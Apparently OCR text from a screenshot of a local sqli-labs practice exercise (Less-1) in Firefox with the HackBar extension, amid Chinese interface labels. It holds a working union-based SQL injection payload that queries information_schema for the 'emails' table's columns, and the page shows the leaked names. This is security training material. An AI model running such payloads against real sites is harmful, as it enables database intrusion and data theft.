 stu
用)
127.0.0.1/sql/Less-1/?id=1' and 1=2 union select 1,2,group_concat(colum 70%
火狐官方站点 新手上路 常用网址 京东商城 Welcome :: Damn V... SQL Injections Get the pikachu 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:id,email_id
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
127.0.0.1/sql/Less-1/?id=1' and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where
table_name="emails" and table_schema="security" %23
Post data Referer User Agent Cookies Clear All
激活 Windows